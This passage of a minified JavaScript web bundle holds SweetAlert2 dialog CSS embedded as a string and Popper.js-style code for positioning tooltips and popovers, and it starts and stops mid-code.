output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{margin:0 .4em}.swal2-validation-message{display:none;align-items:center;justify-content:center;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{align-items:center;margin:0 0 1.25em;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;width:2em;height:2em;border-radius:2em;background:#3085d6;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#3085d6}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;width:2.5em;height:.4em;margin:0 -1px;background:#3085d6}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-moz-document url-prefix(){.swal2-close:focus{outline:2px solid rgba(50,100,150,.4)}}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@-webkit-keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{top:auto;right:auto;bottom:auto;left:auto;max-width:calc(100% - .625em * 2);background-color:transparent!important}body.swal2-no-backdrop .swal2-container>.swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-container.swal2-top{top:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-top-left,body.swal2-no-backdrop .swal2-container.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-top-end,body.swal2-no-backdrop .swal2-container.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-container.swal2-center{top:50%;left:50%;transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-left,body.swal2-no-backdrop .swal2-container.swal2-center-start{top:50%;left:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-end,body.swal2-no-backdrop .swal2-container.swal2-center-right{top:50%;right:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom{bottom:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom-left,body.swal2-no-backdrop .swal2-container.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-bottom-end,body.swal2-no-backdrop .swal2-container.swal2-bottom-right{right:0;bottom:0}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}body.swal2-toast-column .swal2-toast{flex-direction:column;align-items:stretch}body.swal2-toast-column .swal2-toast .swal2-actions{flex:1;align-self:stretch;height:2.2em;margin-top:.3125em}body.swal2-toast-column .swal2-toast .swal2-loading{justify-content:center}body.swal2-toast-column .swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}body.swal2-toast-column .swal2-toast .swal2-validation-message{font-size:1em}')},function(e,t,n){"use strict";n.r(t),function(e){var n="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,r=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(n&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var i=n&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then((function(){t=!1,e()})))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout((function(){t=!1,e()}),r))}};function o(e){return e&&"[object Function]"==={}.toString.call(e)}function a(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function s(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function l(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=a(e),n=t.overflow,r=t.overflowX,i=t.overflowY;return/(auto|scroll|overlay)/.test(n+i+r)?e:l(s(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var u=n&&!(!window.MSInputMethodContext||!document.documentMode),f=n&&/MSIE 10/.test(navigator.userAgent);function d(e){return 11===e?u:10===e?f:u||f}function p(e){if(!e)return document.documentElement;for(var t=d(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===a(n,"position")?p(n):n:e?e.ownerDocument.documentElement:document.documentElement}function h(e){return null!==e.parentNode?h(e.parentNode):e}function m(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,r=n?e:t,i=n?t:e,o=document.createRange();o.setStart(r,0),o.setEnd(i,0);var a,s,l=o.commonAncestorContainer;if(e!==l&&t!==l||r.contains(i))return"BODY"===(s=(a=l).nodeName)||"HTML"!==s&&p(a.firstElementChild)!==a?p(l):l;var c=h(e);return c.host?m(c.host,t):m(e,h(t).host)}function v(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",n="top"===t?"scrollTop":"scrollLeft",r=e.nodeName;if("BODY"===r||"HTML"===r){var i=e.ownerDocument.documentElement,o=e.ownerDocument.scrollingElement||i;return o[n]}return e[n]}function g(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=v(t,"top"),i=v(t,"left"),o=n?-1:1;return e.top+=r*o,e.bottom+=r*o,e.left+=i*o,e.right+=i*o,e}function b(e,t){var n="x"===t?"Left":"Top",r="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+r+"Width"])}function y(e,t,n,r){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],d(10)?parseInt(n["offset"+e])+parseInt(r["margin"+("Height"===e?"Top":"Left")])+parseInt(r["margin"+("Height"===e?"Bottom":"Right")]):0)}function _(e){var t=e.body,n=e.documentElement,r=d(10)&&getComputedStyle(n);return{height:y("Height",t,n,r),width:y("Width",t,n,r)}}var w=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},x=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),C=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},k=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function E(e){return k({},e,{right:e.left+e.width,bottom:e.top+e.height})}function T(e){var t={};try{if(d(10)){t=e.getBoundingClientRect();var n=v(e,"top"),r=v(e,"left");t.top+=n,t.left+=r,t.bottom+=n,t.right+=r}else t=e.getBoundingClientRect()}catch(e){}var i={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},o="HTML"===e.nodeName?_(e.ownerDocument):{},s=o.width||e.clientWidth||i.width,l=o.height||e.clientHeight||i.height,c=e.offsetWidth-s,u=e.offsetHeight-l;if(c||u){var f=a(e);c-=b(f,"x"),u-=b(f,"y"),i.width-=c,i.height-=u}return E(i)}function A(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=d(10),i="HTML"===t.nodeName,o=T(e),s=T(t),c=l(e),u=a(t),f=parseFloat(u.borderTopWidth),p=parseFloat(u.borderLeftWidth);n&&i&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var h=E({top:o.top-s.top-f,left:o.left-s.left-p,width:o.width,height:o.height});if(h.marginTop=0,h.marginLeft=0,!r&&i){var m=parseFloat(u.marginTop),v=parseFloat(u.marginLeft);h.top-=f-m,h.bottom-=f-m,h.left-=p-v,h.right-=p-v,h.marginTop=m,h.marginLeft=v}return(r&&!n?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(h=g(h,t)),h}function S(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,r=A(e,n),i=Math.max(n.clientWidth,window.innerWidth||0),o=Math.max(n.clientHeight,window.innerHeight||0),a=t?0:v(n),s=t?0:v(n,"left"),l={top:a-r.top+r.marginTop,left:s-r.left+r.marginLeft,width:i,height:o};return E(l)}function O(e){var t=e.nodeName;if("BODY"===t||"HTML"===t)return!1;if("fixed"===a(e,"position"))return!0;var n=s(e);return!!n&&O(n)}function j(e){if(!e||!e.parentElement||d())return document.documentElement;for(var t=e.parentElement;t&&"none"===a(t,"transform");)t=t.parentElement;return t||document.documentElement}function N(e,t,n,r){var i=arguments.length>4&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},a=i?j(e):m(e,c(t));if("viewport"===r)o=S(a,i);else{var u=void 0;"scrollParent"===r?"BODY"===(u=l(s(t))).nodeName&&(u=e.ownerDocument.documentElement):u="window"===r?e.ownerDocument.documentElement:r;var f=A(u,a,i);if("HTML"!==u.nodeName||O(a))o=f;else{var d=_(e.ownerDocument),p=d.height,h=d.width;o.top+=f.top-f.marginTop,o.bottom=p+f.top,o.left+=f.left-f.marginLeft,o.right=h+f.left}}var v="number"==typeof(n=n||0);return o.left+=v?n:n.left||0,o.top+=v?n:n.top||0,o.right-=v?n:n.right||0,o.bottom-=v?n:n.bottom||0,o}function L(e){return e.width*e.height}function $(e,t,n,r,i){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=N(n,r,o,i),s={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},l=Object.keys(s).map((function(e){return k({key:e},s[e],{area:L(s[e])})})).sort((function(e,t){return t.area-e.area})),c=l.filter((function(e){var t=e.width,r=e.height;return t>=n.clientWidth&&r>=n.clientHeight})),u=c.length>0?c[0].key:l[0].key,f=e.split("-")[1];return u+(f?"-"+f:"")}function D(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=r?j(t):m(t,c(n));return A(n,i,r)}function P(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),r=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+r,height:e.offsetHeight+n}}function I(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,(function(e){return t[e]}))}function R(e,t,n){n=n.split("-")[0];var r=P(e),i={width:r.width,height:r.height},o=-1!==["right","left"].indexOf(n),a=o?"top":"left",s=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return i[a]=t[a]+t[l]/2-r[l]/2,i[s]=n===s?t[s]-r[c]:t[I(s)],i}function M(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function B(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex((function(e){return e[t]===n}));var r=M(e,(function(e){return e[t]===n}));return e.indexOf(r)}(e,"name",n))).forEach((function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&o(n)&&(t.offsets.popper=E(t.offsets.popper),t.offsets.reference=E(t.offsets.reference),t=n(t,e))})),t}function F(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=D(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=$(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=R(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=B(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function q(e,t){return e.some((function(e){var n=e.name;return e.enabled&&n===t}))}function H(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),r=0;r<t.length;r++){var i=t[r],o=i?""+i+n:e;if(void 0!==document.body.style[o])return o}return null}function z(){return this.state.isDestroyed=!0,q(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[H("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function U(e){var t=e.ownerDocument;return t?t.defaultView:window}function W(e,t,n,r){n.updateBound=r,U(e).addEventListener("resize",n.updateBound,{passive:!0});var i=l(e);return function e(t,n,r,i){var o="BODY"===t.nodeName,a=o?t.ownerDocument.defaultView:t;a.addEventListener(n,r,{passive:!0}),o||e(l(a.parentNode),n,r,i),i.push(a)}(i,"scroll",n.updateBound,n.scrollParents),n.scrollElement=i,n.eventsEnabled=!0,n}function V(){this.state.eventsEnabled||(this.state=W(this.reference,this.options,this.state,this.scheduleUpdate))}function Y(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,U(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach((function(e){e.removeEventListener("scroll",t.updateBound)})),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function X(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function K(e,t){Object.keys(t).forEach((function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&X(t[n])&&(r="px"),e.style[n]=t[n]+r}))}var Q=n&&/Firefox/i.test(navigator.userAgent);function Z(e,t,n){var r=M(e,(function(e){return e.name===t})),i=!!r&&e.some((function(e){return e.name===n&&e.enabled&&e.order<r.order}));if(!i){var o="`"+t+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return i}var G=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],J=G.slice(3);function ee(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=J.indexOf(e),r=J.slice(n+1).concat(J.slice(0,n));return t?r.reverse():r}var te="flip",ne="clockwise",re="counterclockwise";function ie(e,t,n,r){var i=[0,0],o=-1!==["right","left"].indexOf(r),a=e.split(/(\+|\-)/).map((function(e){return e.trim()})),s=a.indexOf(M(a,(function(e){return-1!==e.search(/,|\s/)})));a[s]&&-1===a[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==s?[a.slice(0,s).concat([a[s].split(l)[0]]),[a[s].split(l)[1]].concat(a.slice(s+1))]:[a];return(c=c.map((function(e,r){var i=(1===r?!o:o)?"height":"width",a=!1;return e.reduce((function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)}),[]).map((function(e){return function(e,t,n,r){var i=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+i[1],a=i[2];if(!o)return e;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=n;break;case"%":case"%r":default:s=r}return E(s)[t]/100*o}if("vh"===a||"vw"===a){return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o}return o}(e,i,t,n)}))}))).forEach((function(e,t){e.forEach((function(n,r){X(n)&&(i[t]+=n*("-"===e[r-1]?-1:1))}))})),i}var oe={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],r=t.split("-")[1];if(r){var i=e.offsets,o=i.reference,a=i.popper,s=-1!==["bottom","top"].indexOf(n),l=s?"left":"top",c=s?"width":"height",u={start:C({},l,o[l]),end:C({},l,o[l]+o[c]-a[c])};e.offsets.popper=k({},a,u[r])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,r=e.placement,i=e.offsets,o=i.popper,a=i.reference,s=r.split("-")[0],l=void 0;return l=X(+n)?[+n,0]:ie(n,o,a,s),"left"===s?(o.top+=l[0],o.left-=l[1]):"right"===s?(o.top+=l[0],o.left+=l[1]):"top"===s?(o.left+=l[0],o.top-=l[1]):"bottom"===s&&(o.left+=l[0],o.top+=l[1]),e.popper=o,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||p(e.instance.popper);e.instance.reference===n&&(n=p(n));var r=H("transform"),i=e.instance.popper.style,o=i.top,a=i.left,s=i[r];i.top="",i.left="",i[r]="";var l=N(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);i.top=o,i.left=a,i[r]=s,t.boundaries=l;var c=t.priority,u=e.offsets.popper,f={primary:function(e){var n=u[e];return u[e]<l[e]&&!t.escapeWithReference&&(n=Math.max(u[e],l[e])),C({},e,n)},secondary:function(e){var n="right"===e?"left":"top",r=u[n];return u[e]>l[e]&&!t.escapeWithReference&&(r=Math.min(u[n],l[e]-("right"===e?u.width:u.height))),C({},n,r)}};return c.forEach((function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";u=k({},u,f[t](e))})),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,r=t.reference,i=e.placement.split("-")[0],o=Math.floor,a=-1!==["top","bottom"].indexOf(i),s=a?"right":"bottom",l=a?"left":"top",c=a?"width":"height";return n[s]<o(r[l])&&(e.offsets.popper[l]=o(r[l])-n[c]),n[l]>o(r[s])&&(e.offsets.popper[l]=o(r[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!Z(e.instance.modifiers,"arrow","keepTogether"))return e;var r=t.element;if("string"==typeof r){if(!(r=e.instance.popper.querySelector(r)))return e}else if(!e.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var i=e.placement.split("-")[0],o=e.offsets,s=o.popper,l=o.reference,c=-1!==["left","right"].indexOf(i),u=c?"height":"width",f=c?"Top":"Left",d=f.toLowerCase(),p=c?"left":"top",h=c?"bottom":"right",m=P(r)[u];l[h]-m<s[d]&&(e.offsets.popper[d]-=s[d]-(l[h]-m)),l[d]+m>s[h]&&(e.offsets.popper[d]+=l[d]+m-s[h]),e.offsets.popper=E(e.offsets.popper);var v=l[d]+l[u]/2-m/2,g=a(e.instance.popper),b=parseFloat(g["margin"+f]),y=parseFloat(g["border"+f+"Width"]),_=v-e.offsets.popper[d]-b-y;return _=Math.max(Math.min(s[u]-m,_),0),e.arrowElement=r,e.offsets.arrow=(C(n={},d,Math.round(_)),C(n,p,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(q(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var 